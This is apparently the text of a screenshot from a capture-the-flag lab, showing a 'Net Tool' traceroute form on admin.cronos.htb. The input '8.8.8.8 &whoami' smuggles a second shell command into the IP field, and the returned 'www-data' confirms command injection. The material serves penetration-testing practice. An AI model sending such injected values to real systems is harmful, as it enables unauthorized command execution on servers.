 admin.cronos.htb/welcome.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Net Tool v0.1
traceroute 8.8.8.8 Execute!
8.8.8.8 &whoami
www-data
Sign Out